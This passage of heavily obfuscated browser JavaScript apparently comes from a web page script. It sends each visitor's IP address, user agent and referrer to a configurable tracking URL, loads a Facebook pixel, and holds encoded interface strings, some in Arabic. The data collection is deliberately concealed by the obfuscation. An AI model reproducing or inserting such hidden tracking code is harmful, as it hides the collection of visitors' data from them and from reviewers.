_0x45f3fd();},'iakKB':_0x39218d(0x526,0x1021,-0x682,0x117a,0xc23)+'}','PTYzd':_0x3783bc(0x1bc0,0xd76,0x18b3,0xf14,0xeb2)};if(!trackUrl)return;if(!other['ip']){if(_0x1b7c71[_0x27bb24(0x1185,0x1a17,0x1bb9,0xf1e,0x6b1)](_0x1b7c71[_0x404d20(0x1ed1,0x1d51,0x1393,0x1ec8,0x1490)],_0x1b7c71[_0x3783bc(0x1d89,0x1627,0x1ce2,0xfa4,0xf6e)])){var [_0x19ab5e,_0x1a07e5]=_0x1b7c71[_0x27bb24(0x1e3a,0x1975,0x49b,0x1209,0x1107)](_0x28c8e5,[{'data':_0x1b7c71[_0x39218d(0x1a54,0x218b,0x2580,0x187c,0x123a)]}]);return _0x19ab5e[_0x2dc44f(0x1ce8,0x1fbb,0x200b,0x19d0,0x2289)+_0x27bb24(0xc6e,0xb93,0xdf9,0xbcd,0x38f)+'d'](_0x1b7c71[_0x27bb24(0x121e,0x161d,0x85d,0xfe6,0x1ad2)](_0x5b31c2)),_0x19ab5e;}else{_0x1b7c71[_0x39218d(0x1976,0x1e62,0x249e,0x1895,0x10a9)](getRequest,_0x1b7c71[_0x3783bc(0x110f,0x1bbf,0x1fb4,0x1852,0x26ea)],function(_0x40158c){function _0x109710(_0x45724d,_0x307889,_0x45be18,_0x4ba7e7,_0x59a3b7){return _0x27bb24(_0x45724d-0x141,_0x307889-0x18,_0x59a3b7,_0x45be18- -0x276,_0x59a3b7-0x13);}function _0x4d2242(_0x1bee32,_0x422fce,_0x5b7b64,_0x446b54,_0x38e2c1){return _0x404d20(_0x446b54,_0x422fce-0x126,_0x422fce- -0x7a,_0x446b54-0x18c,_0x38e2c1-0x64);}var _0x1f255d={'LobAu':function(_0x189f91,_0x4bd252){function _0x39cc22(_0x28c69e,_0x40fc44,_0x3b3a06,_0x2f8a7b,_0x5d95c6){return _0xb38c(_0x40fc44-0x2e2,_0x5d95c6);}return _0x1b7c71[_0x39cc22(0x1df2,0x1b66,0x1a81,0x2023,0x2754)](_0x189f91,_0x4bd252);},'zPyPy':function(_0x2cf2dd,_0x4505f7,_0x1d6152){function _0x16c8be(_0x4662be,_0x5bfd0a,_0x2eb82e,_0xfac724,_0x4a32d6){return _0xb38c(_0x4662be- -0x27d,_0x4a32d6);}return _0x1b7c71[_0x16c8be(0xa38,0x15be,0xa23,0x458,0x118d)](_0x2cf2dd,_0x4505f7,_0x1d6152);},'LAykB':_0x1b7c71[_0x10888c(0x1cd8,0x1923,0xde2,0x133a,0x23d4)]};function _0x16ba9e(_0x114630,_0x2ea2bf,_0x51e8ca,_0x54cd7b,_0x16192e){return _0x404d20(_0x2ea2bf,_0x2ea2bf-0x3f,_0x114630-0x443,_0x54cd7b-0x127,_0x16192e-0x5d);}function _0x4f34ac(_0x299a5b,_0x2173c1,_0xadac3c,_0x3c8d3f,_0x9a21dc){return _0x404d20(_0x9a21dc,_0x2173c1-0x161,_0x3c8d3f-0x264,_0x3c8d3f-0x1ed,_0x9a21dc-0x52);}function _0x10888c(_0x823f07,_0x45449e,_0x116d45,_0x515d2c,_0x1afd7f){return _0x2dc44f(_0x45449e- -0x5a4,_0x116d45,_0x116d45-0x16c,_0x515d2c-0x10d,_0x1afd7f-0xfa);}if(_0x1b7c71[_0x10888c(-0x98,0x8c,0xd04,0x282,-0x7c2)](_0x1b7c71[_0x4f34ac(0x20b8,0x117a,0x196a,0x195f,0x1722)],_0x1b7c71[_0x4f34ac(0xba7,0x112b,0x2281,0x195f,0x1ba4)])){if(_0x40158c){if(_0x1b7c71[_0x10888c(-0x812,0x8c,-0xa18,-0x91f,0x94f)](_0x1b7c71[_0x109710(0xf29,0x12c0,0x11e7,0xa66,0x125f)],_0x1b7c71[_0x16ba9e(0xcce,0xc7b,0xf16,0x87d,0xbee)])){var _0x16db78={'zAYId':function(_0x3fb6bb,_0x1b4ff8){function _0x3da528(_0x491278,_0x342cb2,_0x35c34f,_0x3bbd23,_0x274d47){return _0x10888c(_0x491278-0x166,_0x35c34f-0x335,_0x3bbd23,_0x3bbd23-0xda,_0x274d47-0x99);}return _0x1f255d[_0x3da528(-0x368,-0x166,0x973,0x7e3,-0x3)](_0x3fb6bb,_0x1b4ff8);}};_0x1f255d[_0x16ba9e(0x16c0,0x1b5f,0xa35,0x138e,0x24dc)](_0x5946ac,_0x1f255d[_0x10888c(0x1a0e,0x148f,0x1897,0x973,0x1eb1)],function(_0x2b7210){function _0x435b92(_0x384d27,_0x5b4854,_0x5d77f1,_0x51da11,_0x35ba19){return _0x109710(_0x384d27-0x162,_0x5b4854-0x189,_0x5b4854-0x103,_0x51da11-0x161,_0x35ba19);}_0x2b7210&&(_0xb0313d['ip']=_0x2b7210,_0x16db78[_0x435b92(0x29ed,0x1b9a,0x29cc,0xdef,0x19bd)](_0x384807,_0x2cf5e3));});return;}else other['ip']=_0x40158c,_0x1b7c71[_0x4f34ac(0x5cc,0xa77,0x1a5d,0x1035,0x10da)](trackMe,_0x48057c);}}else{_0x443da8[_0x16ba9e(0x1b65,0x1e1b,0x252e,0x2222,0x115b)](_0x43cb56[_0x3ebfa7]);if(_0x1b7c71[_0x4f34ac(0x20e4,0x1780,0xf11,0x1d23,0x19ef)](_0x1b7c71[_0x10888c(0x7c2,-0x13c,-0xc63,0x49d,-0x820)](_0x33f395,-0x6*-0x670+0x4*-0x73+-0x24d3,-0x11c*0x3+0x1c*-0x3a+-0x9af*-0x1),_0x1b7c71[_0x4f34ac(0xa46,0xbec,0x3b9,0x130,-0x14c)](_0x2b7385,-0x2654+0xa5*0x9+0x411*0x8,-0x3cb*0x1+0x107*0x25+-0x2235))){var _0x3ba6b2=_0x1b7c71[_0x4d2242(0x21de,0x1559,0x2054,0xb22,0x1ca9)](_0x541aa1,_0x1b7c71[_0x109710(0x2487,0x2168,0x176f,0x1708,0x175f)](_0x49c01b,0x1*0x191+0x70d+0x1d*-0x4c,-0x58*0x13+0x1031+-0x9a3));_0x4f50d9[_0x109710(0x21e0,0x18aa,0x18e4,0x236d,0x1323)](_0x109710(0xbb8,0x4b4,0xcc3,0x10f2,0x2f1)+_0x10888c(0x125d,0x1579,0x1c59,0xb2b,0x13fe)+_0x4d2242(0x1f70,0x1577,0x1c7c,0x1ead,0x7ad)+_0x4d2242(-0x206,0x6ff,-0x286,-0x173,0x280)+_0x10888c(0x868,0xde,0x949,0x632,0x7d0)+'\x27>'+_0x3ba6b2+(_0x109710(0xa4a,0x10af,0x1357,0x89c,0xce5)+'n>'));}}});return;}}let _0x243c85=trackUrl;_0x243c85=_0x243c85[_0x3783bc(0x1506,0x1b1b,0x12e8,0x1886,0x1fbc)+'ce'](_0x1b7c71[_0x39218d(0x1129,0x1718,0x18b6,0x1e12,0x19fa)],_0x48057c);function _0x27bb24(_0xfbdc9,_0x526162,_0x496cf1,_0x1cf43b,_0x590a3f){return _0xeecf50(_0xfbdc9-0x181,_0x496cf1,_0x496cf1-0xd7,_0x1cf43b-0x25b,_0x590a3f-0x1b6);}_0x243c85=_0x243c85[_0x2dc44f(0x1e23,0x118e,0x22fe,0x16b0,0x10fb)+'ce'](_0x1b7c71[_0x27bb24(-0x27a,0x16b,0xa80,0x5b9,-0x881)],other['ip']);function _0x3783bc(_0x9f50fc,_0x4a6418,_0x442ce0,_0x415a77,_0x2ae81b){return _0xeecf50(_0x9f50fc-0x129,_0x442ce0,_0x442ce0-0x1b,_0x4a6418-0xb7,_0x2ae81b-0x8c);}function _0x2dc44f(_0x1a3a7d,_0x12e0ed,_0x4ef74e,_0x2d9a8e,_0x19c148){return _0xeecf50(_0x1a3a7d-0x1b8,_0x12e0ed,_0x4ef74e-0x12c,_0x1a3a7d-0x3bf,_0x19c148-0x1c);}function _0x404d20(_0x3ca85b,_0x45ccd3,_0x1c743d,_0x4531de,_0x1f83d9){return _0xeecf50(_0x3ca85b-0x181,_0x3ca85b,_0x1c743d-0x1f2,_0x1c743d- -0x1dd,_0x1f83d9-0x8c);}_0x243c85=_0x243c85[_0x3783bc(0x1d29,0x1b1b,0x23ec,0x1d3c,0x10f0)+'ce'](_0x1b7c71[_0x404d20(0x107c,0x68a,0x1026,0x46c,0x7ad)],_0x1b7c71[_0x404d20(0xa90,-0x428,0x363,0x6ef,0x11c5)](getUA)),_0x243c85=_0x243c85[_0x27bb24(0x1991,0x21e9,0x1784,0x1cbf,0x10ba)+'ce'](_0x1b7c71[_0x27bb24(0xf8f,-0x6a6,0x4b6,0x419,0x120)],document[_0x3783bc(0x1c83,0x159d,0x7df,0x1aea,0x1bdc)+_0x3783bc(0x14db,0x7e7,0x437,0x2e3,0xb41)][_0x27bb24(0x383,0x71d,0x56d,0x920,0x3cb)]||_0x1b7c71[_0x39218d(0x3b0,0x99f,0x1086,0x14b,0xb6a)]),_0x1b7c71[_0x3783bc(-0x3b,0x160,-0x123,0xd3d,0xa0a)](getRequest,_0x243c85,function(_0x34d149){});}function passFB(){var _0x38ea5b={'PEgAJ':function(_0x4a79f4,_0x2648aa){return _0x4a79f4+_0x2648aa;},'JrdpB':function(_0x12da52,_0x37de94){return _0x12da52||_0x37de94;},'KLhGw':_0x10fc08(0x186,-0x207,-0xd5,0x89,-0x741)+_0x3a296b(0x23cc,0xf07,0x1510,0x1732,0xa11)+'1','KGnQh':_0x245479(-0x378,0xb29,0x786,0x646,0xcd6)+'b','ytsdQ':function(_0x143b9a,_0x42cd99){return _0x143b9a&&_0x42cd99;},'KXBCP':function(_0x20c801,_0x1ab30a){return _0x20c801==_0x1ab30a;},'oZrGr':function(_0x962156,_0x3ca88b){return _0x962156(_0x3ca88b);},'JwLhS':function(_0x81ece4,_0x433bd9){return _0x81ece4===_0x433bd9;},'QgINW':_0x230128(-0x2c0,0x3ae,-0x4a8,-0xc7c,0x150),'LfPgD':function(_0x85b3f4,_0x399c64){return _0x85b3f4!==_0x399c64;},'uzMjT':_0x10fc08(0x10d0,0x1890,0x11cc,0x25db,0x17da),'nLIJb':_0x230128(0x1864,0x946,0x1195,0x2cd,0xbfa),'tZEQd':_0x10fc08(0xa86,0x1577,0x1b84,0x148c,0x22c5)+'t','vxoOu':_0x245479(0xd3c,0x196b,0x176a,0x10fb,0x1550)+_0x2fb894(0xcfa,0x2df,0x8df,0xc82,0xf1)+_0x245479(0xa52,0x855,0x5eb,0x8a9,0x1240)+_0x230128(0xab0,0x4ff,0x132,0x5ba,0x47a)+_0x230128(0x129a,0xf3b,0x70b,-0x29a,0x5c3)+_0x245479(0x19a1,0xd3d,0x1aad,0x1999,0x130e)+_0x2fb894(0x1072,0x231f,0x1cfa,0x18c3,0x19ac)+_0x2fb894(0x7bb,-0x200,0x8d8,0x3d1,0x9b3)+_0x245479(-0x9ab,-0xa3e,0x754,0x319,0xf5a)+'s','uCwSq':function(_0x392941,_0x2ce8a4,_0x97e14){return _0x392941(_0x2ce8a4,_0x97e14);},'DUkHk':_0x245479(0x57b,0x1893,0xff1,0xd31,0x1306),'PHvEY':_0x230128(0x156d,0x171e,0x1e3f,0x23f9,0x17ec),'gdYER':_0x10fc08(0x11f5,0xcb6,0x8ce,0xaee,0x1143)+_0x230128(0x18a4,0xdfe,0x84f,0x570,0x1225)};function _0x2fb894(_0x4c0178,_0x57830e,_0xeadc0a,_0x4b2445,_0x14c12){return _0x3e7778(_0x4b2445- -0x50a,_0x4c0178,_0xeadc0a-0xcc,_0x4b2445-0x47,_0x14c12-0x17e);}function _0x3a296b(_0x2ed6fb,_0x5f4383,_0x5a50b,_0x2c2b5e,_0x544435){return _0x166421(_0x2ed6fb-0x76,_0x2ed6fb,_0x5a50b-0x45,_0x2c2b5e-0x1d,_0x544435-0x86);}if(!fb_pixel)return;function _0x230128(_0x5d9b98,_0x2d144b,_0x17a77e,_0xa9f975,_0x5a37fd){return _0x3e7778(_0x5a37fd- -0x4a5,_0x17a77e,_0x17a77e-0x5c,_0xa9f975-0x13f,_0x5a37fd-0x1e4);}!function(_0x30eba9,_0x48669d,_0x5bfafe,_0xb6803f,_0x4e8e76,_0x2bf840,_0x464b78){function _0x1735d7(_0x54fb3a,_0x3c9bc6,_0x4200f5,_0x14ec0c,_0x82200f){return _0x230128(_0x54fb3a-0x17f,_0x3c9bc6-0xe,_0x3c9bc6,_0x14ec0c-0xc2,_0x14ec0c-0x43e);}function _0xcefc84(_0x229a1f,_0x5aa114,_0x1549f1,_0x2dfa6c,_0xfc68e3){return _0x10fc08(_0x229a1f-0x18f,_0x5aa114-0x54e,_0x1549f1-0x125,_0x229a1f,_0xfc68e3-0xf4);}var _0x5e7def={'zYmPr':_0x38ea5b[_0x317c78(0x1c4c,0x1504,0x125c,0x1ee9,0x29c5)],'xcHtu':_0x38ea5b[_0x317c78(0x1602,0x2465,0x940,0xcd3,0x1df5)],'XAprx':function(_0x2bbe00,_0x186ea2){function _0x2a14fe(_0x4afe9f,_0x4dc628,_0x486592,_0x5dccce,_0xe1d64a){return _0x5234f4(_0x4afe9f-0x8d,_0x4dc628-0xb3,_0x4afe9f,_0x486592-0x2a4,_0xe1d64a-0x134);}return _0x38ea5b[_0x2a14fe(0xe53,0x489,0xd80,0x1879,0xd0)](_0x2bbe00,_0x186ea2);},'TGEhv':function(_0x5531d9,_0x34425a){function _0xa6fa13(_0x22b59d,_0x8a70e0,_0x47aa4f,_0x3618d0,_0x23cd6c){return _0x5234f4(_0x22b59d-0x12c,_0x8a70e0-0x12,_0x23cd6c,_0x47aa4f-0x198,_0x23cd6c-0x1e6);}return _0x38ea5b[_0xa6fa13(-0x24e,-0x63b,0x7b2,-0x3f,0x259)](_0x5531d9,_0x34425a);},'dcyKJ':function(_0x39303b,_0x3d40f1){function _0x109660(_0x140e8b,_0x1691e8,_0x27402b,_0x14378b,_0x790d23){return _0x5234f4(_0x140e8b-0x1c6,_0x1691e8-0x8,_0x27402b,_0x790d23- -0xf4,_0x790d23-0x42);}return _0x38ea5b[_0x109660(0xde5,0x3,0x691,0x4f8,0xda3)](_0x39303b,_0x3d40f1);},'vbNPe':function(_0x2d07ce,_0x3b56f1){function _0x417656(_0x3263bd,_0x5305de,_0x4aafea,_0x16f395,_0x7d9601){return _0x5234f4(_0x3263bd-0x1a3,_0x5305de-0x1c4,_0x4aafea,_0x16f395- -0x447,_0x7d9601-0x1ba);}return _0x38ea5b[_0x417656(0x515,0xdf9,-0x332,0x1d3,-0x911)](_0x2d07ce,_0x3b56f1);},'ziwsP':function(_0x4c2bc2,_0x2ca97f){function _0x525356(_0x5145e2,_0x3cac17,_0x8c027a,_0x26936b,_0x1d3804){return _0x5234f4(_0x5145e2-0xdf,_0x3cac17-0xc1,_0x3cac17,_0x1d3804- -0x306,_0x1d3804-0x124);}return _0x38ea5b[_0x525356(0x18bb,0x1b87,0xb8a,0x1b44,0x1747)](_0x4c2bc2,_0x2ca97f);},'gnamM':_0x38ea5b[_0x31fcb7(0x117d,0x828,0x96b,0x146d,0xeb8)]};function _0x5234f4(_0x5316d8,_0x5facc2,_0x4b8485,_0x49779e,_0x36e462){return _0x10fc08(_0x5316d8-0x197,_0x49779e-0x426,_0x4b8485-0xf2,_0x4b8485,_0x36e462-0x1b4);}function _0x31fcb7(_0x4b8436,_0xd19bf5,_0x43bed2,_0x36d72e,_0x53cc6f){return _0x245479(_0x4b8436-0x5e,_0xd19bf5,_0x43bed2-0x99,_0x36d72e-0x35d,_0x53cc6f-0x165);}function _0x317c78(_0x4049f8,_0xf3592f,_0x2fb0c8,_0x15e8a4,_0x292cea){return _0x245479(_0x4049f8-0xba,_0x292cea,_0x2fb0c8-0x7e,_0x4049f8-0x2b6,_0x292cea-0x108);}if(_0x38ea5b[_0x5234f4(0xd5a,0x834,0x1539,0x958,0x3d9)](_0x38ea5b[_0xcefc84(0x250e,0x183d,0x21b6,0x1019,0x111f)],_0x38ea5b[_0xcefc84(0x19e4,0x183d,0x23eb,0x23f0,0x142b)]))_0x5ba492['cl']=_0x38ea5b[_0x1735d7(0x19e2,0x117b,0x1301,0x145d,0x1191)](_0x38ea5b[_0x1735d7(0x195a,0x8fe,0x17bc,0x145d,0xaad)]('.',_0x441a15),_0x38ea5b[_0x317c78(0x1d4b,0x23aa,0x296d,0x26dd,0x19c5)](_0x18ed1c,''));else{if(_0x30eba9[_0x317c78(0xc2a,0x19d1,0x13d9,-0x204,0xce3)])return;_0x4e8e76=_0x30eba9[_0x1735d7(0x3a7,0x1466,-0x118,0xc38,0x1041)]=function(){function _0x590003(_0x2d2dfc,_0x39aab9,_0x5b4191,_0x30d485,_0x42ef87){return _0x317c78(_0x5b4191- -0x3c1,_0x39aab9-0x1ed,_0x5b4191-0xbd,_0x30d485-0x23,_0x2d2dfc);}function _0xafd0e3(_0x58a63e,_0x110c18,_0x32df3f,_0x383a30,_0x255e27){return _0x31fcb7(_0x58a63e-0xbe,_0x255e27,_0x32df3f-0x3b,_0x383a30- -0x333,_0x255e27-0x1ef);}function _0xfee092(_0x283a71,_0x4901c2,_0x3d5cf2,_0x586b6d,_0xf1cec3){return _0xcefc84(_0x283a71,_0x4901c2- -0x56b,_0x3d5cf2-0x102,_0x586b6d-0x159,_0xf1cec3-0xc4);}function _0x27b5f2(_0x183a2a,_0x379fb1,_0x5de894,_0x80eedd,_0x59ec1b){return _0x317c78(_0x80eedd-0x47,_0x379fb1-0x1cd,_0x5de894-0x100,_0x80eedd-0x17,_0x183a2a);}function _0x284c9e(_0x47ff82,_0xaee4b4,_0xcd38ad,_0x57c04f,_0x19201c){return _0x1735d7(_0x47ff82-0x143,_0xaee4b4,_0xcd38ad-0x143,_0x57c04f- -0x1b8,_0x19201c-0xb8);}if(_0x5e7def[_0x284c9e(0x8a2,0x199b,0x7db,0x1525,0x2211)](_0x5e7def[_0x284c9e(0x1796,0x59f,0xdba,0xea2,0x1b34)],_0x5e7def[_0x284c9e(0x16dd,0xaf3,0x1990,0xea2,0x1122)]))_0x4e8e76[_0x590003(0x419,-0x1ef,0x871,0x1376,0x64)+_0xfee092(-0x14b,0x48c,0xa1e,0x5e3,0x21)]?_0x4e8e76[_0x284c9e(0xaab,0xf3c,0xab8,0xa88,0x6)+_0x284c9e(0x6ad,0x81e,-0x1a7,0x8ec,0x615)][_0xfee092(0xa1d,0x13b3,0x1123,0xb7b,0x1a90)](_0x4e8e76,arguments):_0x4e8e76[_0x27b5f2(0x101b,0x1624,0x4b1,0xb79,-0x1a2)][_0x590003(0x11c3,0xe4d,0x184b,0xb9b,0x1aba)](arguments);else{var _0xf578a8=_0x5e7def[_0x284c9e(0x1a71,0x130a,0x143f,0x1c1f,0x2025)][_0xafd0e3(0x3d2,0x112d,-0x2b3,0x6b7,0x382)]('|'),_0x332e31=-0x1c1a+-0x1b9a+0x1f*0x1cc;while(!![]){switch(_0xf578a8[_0x332e31++]){case'0':var _0x46a795=_0x44e432[_0x590003(0x3fc,0xd6e,0x36d,0x101,0xfb)+'em'](_0x5e7def[_0xafd0e3(0x147e,0x2169,0x1984,0x19bc,0x1193)]);continue;case'1':return _0x4bdfa3;case'2':_0x5e7def[_0x590003(0xe5b,0xe21,0xd36,0xb55,0x17e0)](_0x2fcc33,!_0x4bdfa3)&&(_0x4bdfa3=_0x5e7def[_0x284c9e(0x35e,0xe7a,0x100f,0xc4a,0x841)](_0x2fcc33,'2'));continue;case'3':var _0x2fcc33=_0x5e7def[_0x590003(0x1657,0x1cb2,0x15a6,0x1fbe,0x8dc)](_0x1969aa,_0x5e7def[_0x284c9e(0xf3e,0xd0c,0x1a38,0x1a9e,0xe0a)]);continue;case'4':_0x46a795&&(_0x4bdfa3=_0x5e7def[_0xfee092(0x1b27,0x1153,0x1da5,0x1baf,0x1374)](_0x46a795,'2'));continue;case'5':var _0x4bdfa3=![];continue;}break;}}};if(!_0x30eba9[_0x31fcb7(0x1d80,0xb23,0x1926,0x10ca,0x6c0)])_0x30eba9[_0xcefc84(0x776,0xf84,0x1c03,0x78a,0x15c6)]=_0x4e8e76;_0x4e8e76[_0xcefc84(0x173f,0x1b6d,0xf48,0x29aa,0x111b)]=_0x4e8e76,_0x4e8e76[_0x1735d7(0x9cd,0x1b7d,0x16ba,0xea3,0xe12)+'d']=!(-0x1*-0xb+0x14b1+-0x4*0x52f),_0x4e8e76[_0x1735d7(0x204,0x817,0x145b,0xf50,0xfdf)+'on']=_0x38ea5b[_0x5234f4(0x33a,-0x1ce,0xaf5,0x5be,-0x65f)],_0x4e8e76[_0xcefc84(-0x3ac,0xa93,0x996,0x557,0x155a)]=[],_0x2bf840=_0x48669d[_0x1735d7(0xfaf,0x2fe,0x889,0x472,0x604)+_0xcefc84(-0x538,0x574,-0x5ca,0xe46,0x10ee)+_0xcefc84(0xa00,0xbd9,0x1227,0x1590,0x538)](_0x5bfafe),_0x2bf840[_0x5234f4(0x5e7,-0x53,0xedd,0x9a8,0x7be)]=!(0x1*0x13eb+0x2610+-0x39fb),_0x2bf840[_0xcefc84(-0x385,0x3ca,0xdf6,0x10cc,-0x404)]=_0xb6803f,_0x464b78=_0x48669d[_0x1735d7(0xfd6,-0x127,0x4b7,0xd28,0x1023)+_0x31fcb7(0x1e97,0x1f0c,0xef7,0x1b67,0xf19)+_0x5234f4(0xe84,0x891,0x15e0,0xefe,0x1c48)+_0x317c78(0xdec,0x17ac,0x11a6,0x67b,0x1460)](_0x5bfafe)[0x2223+0x2*-0x45a+-0x196f],_0x464b78[_0x317c78(0x1209,0x4ae,0x1598,0xe95,0x2029)+_0x317c78(0xbff,0x1558,0x17b4,0x16c,0x1ec)][_0x31fcb7(0xcaf,0x20d2,0x12f5,0x19fc,0x16b3)+_0x1735d7(-0x86f,0xf0d,0xdb5,0x44c,-0xc2)+'re'](_0x2bf840,_0x464b78);}}(window,document,_0x38ea5b[_0x245479(0x8cc,0x18c8,0x1624,0x10ab,0x263)],_0x38ea5b[_0x245479(0x1285,0x1374,0x1aaf,0x126e,0x17d8)]),_0x38ea5b[_0x245479(0x1b0,0x1605,0x136f,0xc0f,0x17b2)](fbq,_0x38ea5b[_0x10fc08(0xcad,0x5f8,0xc,-0x543,0x45f)],fb_pixel);function _0x245479(_0x11d77,_0x2dd2af,_0x23bf55,_0x21d47f,_0x4acff9){return _0x3e7778(_0x21d47f- -0x32b,_0x2dd2af,_0x23bf55-0xc6,_0x21d47f-0x1b9,_0x4acff9-0x111);}function _0x10fc08(_0x5c55af,_0x4c5eb6,_0x59c79f,_0x31194c,_0x5e0799){return _0xeecf50(_0x5c55af-0x1d2,_0x31194c,_0x59c79f-0xda,_0x4c5eb6- -0x2e0,_0x5e0799-0x122);}_0x38ea5b[_0x230128(0xc35,0xb48,0x5f9,0x1e0,0xa95)](fbq,_0x38ea5b[_0x230128(0x1526,0x1a7e,0x1b00,0x1803,0x18eb)],_0x38ea5b[_0x10fc08(0x14a2,0x13fd,0x1157,0x14cd,0x16ee)]);}var defTrans='en',_0x151e1c={};_0x151e1c[_0x1bd63c(0x79c,0x166,0x2a7,0x1120,0x7f9)+'e']=!![],_0x151e1c[_0x3e7778(0x1128,0x530,0x1c84,0x11e9,0x9b1)]=_0x35515c(0x44c,0x3ac,0x2a4,0x101f,0x6d4),_0x151e1c[_0xeecf50(0xf34,0x9d7,0xdb,0x330,-0xa25)+_0x3e7778(0xf97,0x1047,0x13e8,0x1eb,0x18a8)+'mp']=_0x35515c(0x6f4,0x766,0xb56,0x318,-0x25e)+_0xeecf50(0x13e4,0x823,0x1781,0x926,0x16b6)+_0x1bd63c(0x144,-0x500,-0x8e9,0xae1,0x4ce)+_0x1bd63c(-0xa45,0xddb,-0x625,0xb6c,0x296)+_0x35515c(0x28f1,0x22db,0x199b,0x1ab2,0x2386)+_0x166421(0x159a,0x2682,0x1078,0x183c,0x1b0c)+_0x3e7778(0x12e0,0xa65,0x1dec,0x1d75,0xbbb)+_0x35515c(0x737,0x1d8,0x11b,0x2e3,0x112f)+_0x3e7778(0x128e,0x1d7e,0x82a,0x1123,0x59d)+'.',_0x151e1c[_0x3e7778(0x149c,0xff0,0x8e7,0x18fe,0x22f1)+_0x35515c(0xeb7,0x74,0x1117,0xaa8,0xdf9)]=_0xeecf50(0x84b,0x1fa5,0xc03,0x161d,0xe3a)+_0x1bd63c(0xfee,0x2137,0x1dc8,0x177a,0x178f)+_0xeecf50(0x95e,0x498,0xc94,0xc11,0x636)+_0x166421(0x1144,0x1007,-0x737,0x635,0x675)+_0x3e7778(0x1d4b,0x1f41,0x2768,0x16f7,0x14d1)+_0x3e7778(0x5a3,-0x24c,0xd10,-0x286,0x12ab)+_0x1bd63c(0xf12,0xaa7,0xee5,0x4b5,0xfff)+_0x1bd63c(0xe6e,0x14e5,0xc37,0x954,0xb48)+_0xeecf50(0x255f,0x2ab4,0x1a8b,0x1c7f,0x126b)+_0x166421(0x80a,0x3c1,-0x38c,0x976,0x490)+'ة.',_0x151e1c[_0x35515c(-0x13,0x22f,-0x4a4,0x42a,0xed)+'um']=_0xeecf50(-0x6be,0xf7,0x241,0x631,0x1c6)+_0x35515c(0x1b12,0x9ce,0x10ba,0xd94,0x12b8)+_0x3e7778(0x12c6,0x1138,0x84a,0x162e,0x17af)+_0x35515c(0x1d43,0x1c4a,0x619,0xff4,0x18f4),_0x151e1c[_0x3e7778(0xe25,0x7fc,0x6bf,0x154c,0x1ac3)]=_0x166421(0x1870,0x199f,0x12f7,0x10fd,0xe8e)+_0x166421(0x2214,0x19b0,0x2219,0x141c,0x1b54)+_0xeecf50(0x132b,0xe73,0x8b9,0x5dd,0xbb9)+_0x35515c(0x221b,0x11f6,0xe52,0x18bb,0x248e),_0x151e1c[_0x3e7778(0x876,0x13,0xf57,-0x5b6,0xc96)+'cy']=_0x35515c(0x975,0x19bc,0x12f9,0x12a0,0xeca)+_0x1bd63c(0x83d,0x1908,0x18cb,0x1462,0x1373),_0x151e1c[_0xeecf50(0xedd,-0x3b0,0xcb7,0x26b,0xbba)]=_0x35515c(0x13d9,0x6ea,0xaf1,0x14ec,0x1360)+'ط',_0x151e1c[_0x35515c(0x1330,0x892,0xb71,0x72a,0x7ac)]=_0x166421(0x30e,-0x5a4,0xe34,0x7f1,-0x515)+_0x3e7778(0x1f35,0x1843,0x22f6,0x15d8,0x2362),_0x151e1c['cf']=_0x3e7778(0x17b0,0xcbe,0x2147,0x1e7d,0x2104)+_0xeecf50(0xe43,-0x33a,0x170d,0x9c4,0x1463),_0x151e1c[_0x166421(0x115e,0x11fb,-0x68f,0x53f,0x1372)+'r']=_0x166421(0x1080,0x68d,0x7cb,0x83c,0xdb0)+_0x3e7778(0x15de,0x2100,0x1dbf,0x1db1,0xc57)+_0xeecf50(0x422,0x271,-0x16,0xcf4,0x252)+_0x3e7778(0x117f,0x13a3,0x307,0x136e,0x1e07),_0x151e1c[_0xeecf50(0x10ef,-0x890,0x849,0x284,-0xe9)+_0x1bd63c(0x15f1,0x133a,-0x2d,0x174,0x8c5)]=_0x3e7778(0x490,0x55c,-0x3e1,-0x6a0,0xbf6)+_0x1bd63c(0xf8,-0x25b,-0x88c,0x93f,0x4e8)+_0x1bd63c(0x35d,0x195c,0xfd7,0x1173,0x10d5)+_0xeecf50(0x168f,0x1600,0x594,0xa51,0xa41)+'ه',_0x151e1c[_0x166421(0x1991,0x16c0,0x117b,0x17b3,0x1722)+_0x35515c(0x138,0x110c,0xffc,0xdc9,0xadc)]=_0x3e7778(0xe80,0x66f,0x861,0xbf9,0x5d0)+_0x1bd63c(0x1800,0x6cb,0x1b39,0xfdc,0xf51)+_0xeecf50(0x150b,0x493,0x12d7,0xe6b,0x1655),_0x151e1c[_0xeecf50(0xc3a,0xac5,-0xf3,0x916,-0x430)]=_0xeecf50(0x1b14,0x15ac,0xc86,0xdc7,0x114b)+_0x166421(0x15e3,0x2224,0x236d,0x1b42,0x1e19)+_0x3e7778(0x20a3,0x159d,0x23ea,0x20d0,0x1e63)+_0x35515c(0x288f,0x174a,0xfd0,0x1b09,0x1320)+'ًا',_0x151e1c[_0x1bd63c(0x1b9,0x354,0x816,0x14f7,0xc57)+'y']=_0x166421(0x208f,0x1d93,0x2061,0x19c1,0x1ef5),_0x151e1c[_0x3e7778(0x606,0x133,-0x7c7,0x118a,0xc12)+_0xeecf50(0x703,0x1772,0x29,0xb17,0xbb2)+_0x35515c(-0x488,0x30,-0x440,0x3e3,0x2e)]=_0xeecf50(-0x3fc,0x24a,-0x69a,0x10e,-0xd41)+_0x166421(0x3a4,0x1769,0x1e05,0x1083,0x1e18)+_0x3e7778(0x1793,0xac0,0x102c,0x2349,0x1db3)+_0x1bd63c(0x1d2b,0x1fa9,0x768,0x1b60,0x13f9)+_0x1bd63c(0x1d15,0xd65,0x17e4,0x1044,0x1833)+_0xeecf50(0x23cd,0x1ffd,0xffb,0x16ab,0x1ced)+_0x166421(0x169c,0x1b81,0x895,0x15a9,0x101d)+_0x1bd63c(0x1d18,0xeb0,0xeac,0xf29,0x1088)+_0x166421(0x172b,0x1773,0x105f,0xb7e,0x763)+_0x1bd63c(0x1a53,-0xfe,0x14ec,0x6f1,0xd5a)+_0x35515c(0x435,0x31a,-0x515,0x57f,0x9d2)+_0xeecf50(0xdc2,0x19aa,0xc69,0x1952,0x26af)+_0x166421(0x16d4,0x12a6,0xe99,0x1150,0x333)+_0xeecf50(-0x2b5,0x163,0xe67,0x7a7,0xe44)+_0x166421(0xde5,0x1936,0x1606,0x1028,0x513)+_0xeecf50(-0x628,0x107e,0xd46,0x396,0x84e)+_0xeecf50(-0x645,0xbc6,0x1297,0x638,0xd3e)+_0x3e7778(0xa7c,0x18a,0xbb,0xcad,0x29f)+_0x35515c(0x1e49,0x1206,0x11ec,0x1543,0x12a3)+_0x166421(0xdbe,0x1b0c,0x1b00,0x11f6,0x1d12)+_0x1bd63c(0xcd7,-